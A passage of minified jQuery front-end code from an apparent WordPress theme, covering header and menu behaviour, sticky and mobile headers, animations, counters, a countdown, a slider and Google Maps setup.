e={};function t(){}function l(){d()}function a(){d()}function o(){}function d(){var e,t,l,a,o,d;eltd.body.hasClass("eltd-header-divided")&&(t=(e=n(".eltd-menu-area")).width(),l=n(".eltd-main-menu > ul > li > a"),a=0,o=e.find(".eltd-logo-wrapper .eltd-normal-logo"),d=0,e.children(".eltd-grid").length&&(t=e.children(".eltd-grid").outerWidth()),l.length&&(a=parseInt(l.css("padding-left"))),o.length&&(d=o.width()/2),d=Math.round(t/2-a-d),n(".eltd-menu-area .eltd-position-left").width(d),n(".eltd-menu-area .eltd-position-right").width(d),e.css("opacity",1),"function"==typeof eltd.modules.header.eltdDropDownMenu&&eltd.modules.header.eltdDropDownMenu(),"function"==typeof eltd.modules.header.eltdSetDropDownMenuPosition&&eltd.modules.header.eltdSetDropDownMenuPosition())}(eltd.modules.headerDivided=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,n(document).ready(t),n(window).on("load",l),n(window).resize(a),n(window).scroll(o)}(jQuery),function(c){"use strict";var e={};function t(){!function(){var t=c("a.eltd-fullscreen-menu-opener");{var l,a,e,o,d,n,i,s,r;t.length&&(l=c(".eltd-fullscreen-menu-holder-outer"),o=e=!1,d=c(".eltd-fullscreen-above-menu-widget-holder"),n=c(".eltd-fullscreen-below-menu-widget-holder"),i=c(".eltd-fullscreen-menu-holder-outer nav > ul > li > a"),s=c(".eltd-fullscreen-menu > ul li.has_sub > a"),r=c(".eltd-fullscreen-menu ul li:not(.has_sub) a"),l.height(eltd.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),c(window).resize(function(){l.height(eltd.windowHeight)}),eltd.body.hasClass("eltd-fade-push-text-right")?(a="eltd-push-nav-right",e=!0):eltd.body.hasClass("eltd-fade-push-text-top")&&(a="eltd-push-text-top",o=!0),(e||o)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){c(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),n.length&&n.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),t.on("click",function(e){e.preventDefault(),t.hasClass("eltd-fm-opened")?(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdEnableScroll(),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()})):(t.addClass("eltd-fm-opened"),eltd.body.addClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-out").addClass("eltd-fullscreen-fade-in"),eltd.body.removeClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdDisableScroll(),c(document).keyup(function(e){27==e.keyCode&&(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdEnableScroll(),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()}))}))}),s.on("tap click",function(e){e.preventDefault();var t,e=c(this).parent();return e.hasClass("has_sub")&&((t=e.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint",function(){l.getNiceScroll().resize()}),e.removeClass("open_sub")):(e.addClass("open_sub"),e.siblings().hasClass("open_sub")?e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){l.getNiceScroll().resize(),t.slideDown(400,"easeInOutQuint",function(){l.getNiceScroll().resize()})}):t.slideDown(400,"easeInOutQuint",function(){l.getNiceScroll().resize()}))),!1}),r.on("click",function(e){return"http://#"!==c(this).attr("href")&&"#"!==c(this).attr("href")&&void(1==e.which&&(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()}),eltd.modules.common.eltdEnableScroll()))}))}}()}function l(){}function a(){}function o(){}(eltd.modules.headerMinimal=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,c(document).ready(t),c(window).on("load",l),c(window).resize(a),c(window).scroll(o)}(jQuery),function(a){"use strict";var e={};function t(){n()}function l(){}function o(){n()}function d(){}function n(){var e,t,l;eltd.body.hasClass("eltd-header-tabbed")&&(e=a(".eltd-position-center"),t=a(".eltd-position-left").width(),l=a(".eltd-position-right").width(),e.width(eltd.windowWidth-t-l-40),e.css("opacity",1))}(eltd.modules.headerTabbed=e).eltdInitTabbedHeaderMenu=n,e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=o,e.eltdOnWindowScroll=d,a(document).ready(t),a(window).on("load",l),a(window).resize(o),a(window).scroll(d)}(jQuery),function(i){"use strict";var e={};function t(){d().init()}function l(){}function a(){}function o(){}(eltd.modules.headerVertical=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,i(document).ready(t),i(window).on("load",l),i(window).resize(a),i(window).scroll(o);var d=function(){function n(){l()&&o.getNiceScroll().resize()}function t(){var e=i(".eltd-vertical-area-bottom-logo"),t=o.find(".eltd-vertical-area-opener"),l=0;function a(){o.removeClass("active"),e.length&&e.removeClass("active")}t.on("click tap",function(){(o.hasClass("active")?a:function(){o.addClass("active"),e.length&&e.addClass("active");l=i(window).scrollTop()})()}),i(window).scroll(function(){400<Math.abs(i(window).scrollTop()-l)&&a()})}var o=i(".eltd-vertical-menu-area"),l=function(){return o.hasClass(".eltd-with-scroll")};return{init:function(){var d,e;o.length&&(e=o.find(".eltd-vertical-menu"),(d=e.find("ul li.menu-item-has-children")).each(function(){var t=i(this).find(" > .second, > ul"),l=this,a=i(this).find("> a"),o="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(i(l).removeClass("open"),t.slideUp(o,function(){n()})):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("eltd-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(o)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(o)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(o))),i(l).addClass("open"),t.slideDown("slow",function(){n()}))})}),l()&&o.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),eltd.body.hasClass("eltd-header-vertical-closed")&&t())}}}}(jQuery),function(r){"use strict";var e={};function t(){1024<eltd.windowWidth&&function(){var t,e,l=r(".eltd-page-header"),a=r(".eltd-sticky-header"),o=r(".eltd-fixed-wrapper"),d=r(".eltd-slider"),d=d.length?d.outerHeight():0,n=r(".eltd-page-header").find(".eltd-fixed-wrapper").length?r(".eltd-page-header").find(".eltd-fixed-wrapper").offset().top-eltdGlobalVars.vars.eltdAddForAdminBar:0;switch(!0){case eltd.body.hasClass("eltd-sticky-header-on-scroll-up"):eltd.modules.stickyHeader.behaviour="eltd-sticky-header-on-scroll-up";var i=r(document).scrollTop();t=eltdGlobalVars.vars.eltdTopBarHeight+eltdGlobalVars.vars.eltdLogoAreaHeight+eltdGlobalVars.vars.eltdMenuAreaHeight+eltdGlobalVars.vars.eltdStickyHeaderHeight,(e=function(){var e=r(document).scrollTop();i<e&&t<e||e<t?(eltd.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltd-main-menu .second").removeClass("eltd-drop-down-start"),eltd.body.removeClass("eltd-sticky-header-appear")):(eltd.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltd.body.addClass("eltd-sticky-header-appear")),i=r(document).scrollTop()})(),r(window).scroll(function(){e()});break;case eltd.body.hasClass("eltd-sticky-header-on-scroll-down-up"):eltd.modules.stickyHeader.behaviour="eltd-sticky-header-on-scroll-down-up",0!==eltdPerPageVars.vars.eltdStickyScrollAmount?eltd.modules.stickyHeader.stickyAppearAmount=parseInt(eltdPerPageVars.vars.eltdStickyScrollAmount):eltd.modules.stickyHeader.stickyAppearAmount=parseInt(eltdGlobalVars.vars.eltdTopBarHeight)+parseInt(eltdGlobalVars.vars.eltdLogoAreaHeight)+parseInt(eltdGlobalVars.vars.eltdMenuAreaHeight)+parseInt(d),(e=function(){eltd.scroll<eltd.modules.stickyHeader.stickyAppearAmount?(eltd.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltd-main-menu .second").removeClass("eltd-drop-down-start"),eltd.body.removeClass("eltd-sticky-header-appear")):(eltd.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltd.body.addClass("eltd-sticky-header-appear"))})(),r(window).scroll(function(){e()});break;case eltd.body.hasClass("eltd-fixed-on-scroll"):eltd.modules.stickyHeader.behaviour="eltd-fixed-on-scroll";var s=function(){eltd.scroll<=n?(o.removeClass("fixed"),eltd.body.removeClass("eltd-fixed-header-appear"),l.css("margin-bottom","0")):(o.addClass("fixed"),eltd.body.addClass("eltd-fixed-header-appear"),l.css("margin-bottom",o.outerHeight()))};s(),r(window).scroll(function(){s()})}}()}function l(){}function a(){}function o(){}(eltd.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,r(document).ready(t),r(window).on("load",l),r(window).resize(a),r(window).scroll(o)}(jQuery),function(d){"use strict";var e={};function t(){!function(){var e=d(".eltd-mobile-header .eltd-mobile-menu-opener"),t=d(".eltd-mobile-header .eltd-mobile-nav"),l=d(".eltd-mobile-nav .mobile_arrow, .eltd-mobile-nav h6, .eltd-mobile-nav a.eltd-mobile-no-link");e.length&&t.length&&e.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),t.is(":visible")?t.slideUp(200):t.slideDown(200)});l.length&&l.each(function(){d(this).on("tap click",function(e){var t=d(this).nextAll("ul").first();t.length&&(e.preventDefault(),e.stopPropagation(),e=d(this).parent("li"),t.is(":visible")?(t.slideUp(200),e.removeClass("eltd-opened")):(t.slideDown(200),e.addClass("eltd-opened")))})});d(".eltd-mobile-nav a, .eltd-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==d(this).attr("href")&&"#"!==d(this).attr("href")&&t.slideUp(200)})}(),function(){{var t,l,e,a,o;eltd.body.hasClass("eltd-sticky-up-mobile-header")&&(l=d(".eltd-mobile-header"),e=l.length?l.height():0,a=d("#wpadminbar"),o=d(document).scrollTop(),t=e+eltdGlobalVars.vars.eltdAddForAdminBar,d(window).scroll(function(){var e=d(document).scrollTop();t<e?l.addClass("eltd-animate-mobile-header"):l.removeClass("eltd-animate-mobile-header"),o<e&&t<e||e<t?(l.removeClass("mobile-header-appear"),l.css("margin-bottom",0),a.length&&l.find(".eltd-mobile-header-inner").css("top",0)):(l.addClass("mobile-header-appear"),l.css("margin-bottom",t)),o=d(document).scrollTop()}))}}()}function l(){}function a(){}function o(){}(eltd.modules.mobileHeader=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,d(document).ready(t),d(window).on("load",l),d(window).resize(a),d(window).scroll(o)}(jQuery),function(o){"use strict";var e={};function t(){n(),function(){var e=o(".eltd-title.eltd-has-parallax-background");{var t,l,a;0<e.length&&0===o(".touch").length&&(o(".eltd-title.eltd-has-parallax-background.eltd-zoom-out"),t=parseInt(e.data("background-width").match(/\d+/)),l=e.data("height")/1e4*7,a=-eltd.scroll*l,e.css({"background-position":"center "+(a+eltdGlobalVars.vars.eltdAddForAdminBar)+"px"}),e.css({"background-size":t-eltd.scroll+"px auto"}),o(window).scroll(function(){a=-eltd.scroll*l,e.css({"background-position":"center "+(a+eltdGlobalVars.vars.eltdAddForAdminBar)+"px"}),e.css({"background-size":t-eltd.scroll+"px auto"})}))}}()}function l(){}function a(){n()}function d(){}function n(){var e,t,l,a=o(".eltd-title");0<a.length&&a.hasClass("eltd-title-full-height")&&(e=a.find(".eltd-title-holder"),t=parseInt(o(".eltd-content").css("margin-top")),l=parseInt(e.css("padding-top")),1024<eltd.windowWidth?t<0?(a.css("height",eltd.windowHeight),a.attr("data-height",eltd.windowHeight),e.css("height",eltd.windowHeight),0<l&&e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight)):(a.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight),a.attr("data-height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight),e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight)):(a.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight),a.attr("data-height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight),e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight)))}(eltd.modules.title=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=d,o(document).ready(t),o(window).on("load",l),o(window).resize(a),o(window).scroll(d)}(jQuery),function(a){"use strict";function e(){a(document).on("click",".eltd-like",function(){var t=a(this),e=t.attr("id");if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(l=t.data("type"));var l={action:"findme_elated_like",likes_id:e,type:l};a.post(eltdGlobalVars.vars.eltdAjaxUrl,l,function(e){t.html(e).addClass("liked").attr("title","You already like this!")});return!1})}a(document).ready(e)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-accordion-holder");e.length&&e.each(function(){var e,t,l=a(this);l.hasClass("eltd-accordion")&&l.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),l.hasClass("eltd-toggle")&&(l=(t=(e=a(this)).find(".eltd-title-holder")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),l.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=a(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(eltd.modules.accordions=e).eltdInitAccordions=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){l()}function l(){var l,a,e=o(".eltd-grow-in, .eltd-fade-in-down, .eltd-element-from-fade, .eltd-element-from-left, .eltd-element-from-right, .eltd-element-from-top, .eltd-element-from-bottom, .eltd-flip-in, .eltd-x-rotate, .eltd-z-rotate, .eltd-y-translate, .eltd-fade-in, .eltd-fade-in-left-x-rotate");e.length&&e.each(function(){var t=o(this);t.appear(function(){var e;l=t.data("animation"),a=parseInt(t.data("animation-delay")),void 0!==l&&""!==l&&(e=l+"-on",setTimeout(function(){t.addClass(e)},a))},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.animationHolder=e).eltdInitAnimationHolder=l,e.eltdOnDocumentReady=t,o(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){l().init()}(eltd.modules.button=e).eltdButton=l,e.eltdOnDocumentReady=t,c(document).ready(t);var l=function(){var e=c(".eltd-btn");return{init:function(){e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s,r;void 0!==(e=c(this)).data("hover-color")&&(l=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),t=e.data("hover-color"),e.on("mouseenter",{button:e,color:t},l),e.on("mouseleave",{button:e,color:a},l)),void 0!==(a=c(this)).data("hover-bg-color")&&(d=function(e){e.data.button.css("background-color",e.data.color)},o=a.css("background-color"),l=a.data("hover-bg-color"),a.on("mouseenter",{button:a,color:l},d),a.on("mouseleave",{button:a,color:o},d)),void 0!==(a=c(this)).data("hover-border-color")&&(i=function(e){e.data.button.css("border-color",e.data.color)},o=a.css("borderTopColor"),d=a.data("hover-border-color"),a.on("mouseenter",{button:a,color:d},i),a.on("mouseleave",{button:a,color:o},i)),void 0!==(i=c(this)).data("icon-bck-hover-color")&&(r=function(e){e.data.button.find(".eltd-btn-icon-html").css("background-color",e.data.color)},s=i.find(".eltd-btn-icon-html").css("background-color"),n=i.data("icon-bck-hover-color"),i.on("mouseenter",{button:i,color:n},r),i.on("mouseleave",{button:i,color:s},r)),void 0!==(n=c(this)).data("icon-hover-color")&&(i=function(e){e.data.button.find(".eltd-btn-icon-html").css("color",e.data.color)},s=n.find(".eltd-btn-icon-html").css("color"),r=n.data("icon-hover-color"),n.on("mouseenter",{button:n,color:r},i),n.on("mouseleave",{button:n,color:s},i))})}}}}(jQuery),function(f){"use strict";var e={};function t(){l()}function l(){var o,d,n,i,s,r,c,u,h,p,m,e=f(".eltd-countdown");e.length&&e.each(function(){var e,t,l=f(this).attr("id"),a=f("#"+l);o=a.data("year"),d=a.data("month"),n=a.data("day"),i=a.data("hour"),s=a.data("minute"),r=a.data("timezone"),c=a.data("month-label"),u=a.data("day-label"),h=a.data("hour-label"),p=a.data("minute-label"),m=a.data("second-label"),e=a.data("digit-size"),t=a.data("label-size"),a.countdown({until:new Date(o,d-1,n,i,s,44),labels:["Years",c,"Weeks",u,h,p,m],format:"ODHMS",timezone:r,padZeroes:!0,onTick:function(){a.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),a.find(".countdown-period").css({"font-size":t+"px"})}})})}(eltd.modules.countdown=e).eltdInitCountdown=l,e.eltdOnDocumentReady=t,f(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-counter-holder");e.length&&e.each(function(){var t=a(this),l=t.find(".eltd-counter");t.appear(function(){var e;t.css("opacity","1"),l.hasClass("eltd-zero-counter")?(e=parseFloat(l.text()),l.countTo({from:0,to:e,speed:1500,refreshInterval:100})):l.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.counter=e).eltdInitCounter=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){a()}function l(){a()}function a(){var e=s(".eltd-custom-font-holder");e.length&&e.each(function(){var e=s(this),t="",l="",a="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&(l+="font-size: "+e.data("font-size-1280")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1280")&&!1!==e.data("line-height-1280")&&(l+="line-height: "+e.data("line-height-1280")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(l.length||a.length||o.length||d.length)&&(l.length&&(i+="@media only screen and (max-width: 1280px) {.eltd-custom-font-holder."+t+" { "+l+" } }"),a.length&&(i+="@media only screen and (max-width: 1024px) {.eltd-custom-font-holder."+t+" { "+a+" } }"),o.length&&(i+="@media only screen and (max-width: 768px) {.eltd-custom-font-holder."+t+" { "+o+" } }"),d.length&&(i+="@media only screen and (max-width: 680px) {.eltd-custom-font-holder."+t+" { "+d+" } }")),i.length&&(n='<style type="text/css">'+i+"</style>"),n.length&&s("head").append(n)})}(eltd.modules.customFont=e).eltdCustomFontResize=a,e.eltdOnDocumentReady=t,e.eltdOnWindowResize=l,s(document).ready(t),s(window).resize(l)}(jQuery),function(r){"use strict";var e={};function t(){l()}function l(){var e=r(".eltd-elements-holder");e.length&&e.each(function(){var e=r(this).children(".eltd-eh-item"),t="",s="";e.each(function(){var e=r(this),t="",l="",a="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(l=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(a=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(o=e.data("768-1024")),void 0!==e.data("600-768")&&!1!==e.data("600-768")&&(d=e.data("600-768")),void 0!==e.data("480-600")&&!1!==e.data("480-600")&&(n=e.data("480-600")),void 0!==e.data("480")&&!1!==e.data("480")&&(i=e.data("480")),(l.length||a.length||o.length||d.length||n.length||i.length)&&(l.length&&(s+="@media only screen and (min-width: 1280px) and (max-width: 1600px) {.eltd-eh-item-content."+t+" { padding: "+l+" !important; } }"),a.length&&(s+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.eltd-eh-item-content."+t+" { padding: "+a+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.eltd-eh-item-content."+t+" { padding: "+o+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 600px) and (max-width: 768px) {.eltd-eh-item-content."+t+" { padding: "+d+" !important; } }"),n.length&&(s+="@media only screen and (min-width: 480px) and (max-width: 600px) {.eltd-eh-item-content."+t+" { padding: "+n+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 480px) {.eltd-eh-item-content."+t+" { padding: "+i+" !important; } }"))}),s.length&&(t='<style type="text/css" data-type="findme_elated_shortcodes_custom_css">'+s+"</style>"),t.length&&r("head").append(t)})}(eltd.modules.elementsHolder=e).eltdInitElementsHolderResponsiveStyle=l,e.eltdOnDocumentReady=t,r(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){var e;(e=a(".swiper-container.eltd-fullscreen-objects")).length&&e.each(function(){var e=a(this),t="yes"==e.data("mouse-wheel-control"),l=e.find(".eltd-swiper-active-slide");e.find(".eltd-swiper-all-slides"),new Swiper(e,{loop:!0,parallax:!0,speed:1e3,autoplay:3e3,mousewheelControl:t,nextButton:".eltd-swiper-button-next",prevButton:".eltd-swiper-button-prev",onSlideChangeEnd:function(e){e=e.realIndex+1;l.html(e<10?"0"+e:e)}})})}(eltd.modules.fullscreenObjects=e).eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){l()}function l(){var e=h(".eltd-google-map");e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s,r,c=h(this),u=!1;void 0!==c.data("predefined-style")&&"yes"===c.data("predefined-style")&&(u=!0),void 0!==c.data("custom-map-style")&&(e=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(t=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(l=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(a=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(o=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(d=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(n=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(i=c.data("unique-id")),void 0!==c.data("scroll-wheel")&&(s=c.data("scroll-wheel")),void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(r=c.data("addresses")),function(e,t,l,a,o,d,n,i,s,r,c,u,h){var p=[];p=e?[{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#e0efef"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"on"},{hue:"#1900ff"},{color:"#c0e8e8"}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{visibility:"on"},{lightness:700}]},{featureType:"water",elementType:"all",stylers:[{color:"#7dcdcd"}]}]:[{stylers:[{hue:l},{saturation:a},{lightness:o},{gamma:1}]}];e=e||"yes"===t?"eltd-style":google.maps.MapTypeId.ROADMAP;d="yes"===d;t=new google.maps.StyledMapType(p,{name:"Elated Google Map"});u=new google.maps.Geocoder;p=new google.maps.LatLng(-34.397,150.644);isNaN(s)||(s+="px");var m,e={zoom:n,scrollwheel:d,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltd-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:e};"object"==typeof google&&(c=new google.maps.Map(document.getElementById(i),e)).mapTypes.set("eltd-style",t);for(m=0;m<h.length;++m)!function(a,o,d,e){if(""===a)return;var t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",n=new google.maps.InfoWindow({content:t});e.geocode({address:a},function(e,t){var l;t===google.maps.GeocoderStatus.OK&&(d.setCenter(e[0].geometry.location),l=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:o,title:a.store_title}),google.maps.event.addListener(l,"click",function(){n.open(d,l)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)}))})}(h[m],r,c,u);document.getElementById(i).style.height=s}(u,e,t,l,a,s,o,"eltd-map-"+i,n,d,"map_"+i,"geocoder_"+i,r)})}(eltd.modules.googleMap=e).eltdShowGoogleMap=l,e.eltdOnDocumentReady=t,h(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){l().init()}(eltd.modules.icon=e).eltdIcon=l,e.eltdOnDocumentReady=t,r(document).ready(t);var l=function(){var e=r(".eltd-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s;(e=r(this)).hasClass("eltd-icon-animation")&&e.appear(function(){e.parent(".eltd-icon-animation-holder").addClass("eltd-icon-animation-show")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount}),void 0!==(t=r(this)).data("hover-color")&&(n=function(e){e.data.icon.css("color",e.data.color)},l=t.find(".eltd-icon-element"),a=t.data("hover-color"),o=l.css("color"),""!==a&&(t.on("mouseenter",{icon:l,color:a},n),t.on("mouseleave",{icon:l,color:o},n))),void 0!==(n=r(this)).data("hover-background-color")&&(s=function(e){e.data.icon.css("background-color",e.data.color)},d=n.data("hover-background-color"),i=n.css("background-color"),""!==d&&(n.on("mouseenter",{icon:n,color:d},s),n.on("mouseleave",{icon:n,color:i},s))),void 0!==(d=r(this)).data("hover-border-color")&&(n=function(e){e.data.icon.css("border-color",e.data.color)},i=d.data("hover-border-color"),s=d.css("border-color"),""!==i&&(d.on("mouseenter",{icon:d,color:i},n),d.on("mouseleave",{icon:d,color:s},n)))})}}}}(jQuery),function(t){"use strict";var e={};function l(){a().init()}(eltd.modules.iconListItem=e).eltdInitIconList=a,e.eltdOnDocumentReady=l,t(document).ready(l);var a=function(){var e=t(".eltd-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})},30)})}}}}(jQuery),function(d){"use strict";var e={};function t(){l()}function l(){var e=d(".eltd-item-showcase-holder");e.length&&e.each(function(){var t=d(this),e=t.find(".eltd-is-left"),l=t.find(".eltd-is-right"),a=t.find(".eltd-is-image");function o(e){t.find(e).each(function(e){var t=d(this);setTimeout(function(){t.addClass("eltd-appeared")},150*e)})}e.wrapAll("<div class='eltd-is-item-holder eltd-is-left-holder' />"),l.wrapAll("<div class='eltd-is-item-holder eltd-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){a.addClass("eltd-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<eltd.windowWidth?(o(".eltd-is-left-holder .eltd-is-item"),o(".eltd-is-right-holder 